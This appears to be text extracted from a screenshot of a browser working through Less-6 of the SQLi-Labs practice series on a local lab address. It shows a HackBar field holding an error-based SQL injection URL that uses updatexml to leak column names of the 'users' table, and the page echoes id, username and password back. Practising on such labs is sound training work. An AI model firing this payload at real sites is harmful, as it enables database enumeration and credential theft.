 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-6/?id=1" and updatexml(1,concat(0x7e, (select substring(group_concat(column_name),1,30) from information_schema.columns where
table_schema=database() and table_name='users')),3)%23